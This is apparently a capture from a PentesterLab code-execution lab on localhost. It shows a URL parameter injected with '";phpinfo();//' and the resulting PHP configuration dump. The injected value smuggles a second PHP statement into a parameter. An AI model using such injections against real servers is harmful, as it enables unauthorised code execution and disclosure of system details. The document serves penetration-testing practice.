 +

localhost:82/codeexec/example1.php?name=hacker";phpinfo();//

PentesterLab.com Home

Hello hacker

PHP Version 7.3.4-2

php

| System | Linux 1bb1a9dfcf1a 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64 |
|---|---|
| Build Date | Apr 13 2019 19:05:48 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php/7.3/apache2 |
| Loaded Configuration File | /etc/php/7.3/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php/7.3/apache2/conf.d |
| Additional .ini files parsed | /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini, /etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini, /etc/php/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d/20-readline.ini, /etc/php/7.3/apache2/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/20-sockets.ini, /etc/php/7.3/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini, /etc/php/7.3/apache2/conf.d/20-sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-tokenizer.ini |
| PHP API | 20180731 |
| PHP Extension | 20180731 |
| Zend Extension | 320180731 |
| Zend Extension Build | API320180731,NTS |
| PHP Extension Build | API20180731,NTS |
| Debug Build | no |
| Thread Safety | disabled |